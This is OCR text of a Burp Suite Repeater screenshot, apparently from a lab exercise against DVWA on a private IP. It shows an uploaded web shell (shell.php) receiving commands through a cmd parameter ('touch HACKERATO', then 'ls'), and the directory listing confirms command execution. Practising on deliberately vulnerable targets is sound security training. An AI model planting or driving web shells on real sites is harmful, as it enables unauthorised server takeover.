 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < >
Target: http
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=
touch+HACKERATO HTTP/1.1
2 Host: 192.168.1.33
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=
d3ad0a72148519b1f01a7ee9aa5f0238
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Nov 2024 13:20:59 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 11
9
10 <pre>
</pre>
Search 0 highlights
Inspector
Request attribu
Request query p
Request body p
Request cookie
Request heade
Response head
Done
192.168.1.33/dvwa/hacka × +
Not secure 192.168.1.33/dvwa/hackable/uploads/shell.php?cmd=ls
HACKERATO
dvwa_email.png
shell.php